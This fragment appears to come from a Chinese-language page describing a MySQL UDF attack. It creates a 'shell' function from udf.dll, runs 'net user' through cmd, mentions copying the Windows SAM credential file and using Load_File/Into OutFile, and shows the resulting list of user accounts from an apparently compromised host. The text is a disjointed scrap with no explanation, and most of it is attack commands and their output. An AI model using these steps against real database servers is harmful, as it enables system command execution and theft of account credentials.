 CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please
select shell('cmd','net user')
Mysql_query Load_File Into OutFile
shell('cmd','net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
123 Administrator aoyama
apache Guest IUSR_PLAB-7B273FE433
IWAM_PLAB-7B273FE433 JIADONG jinkailun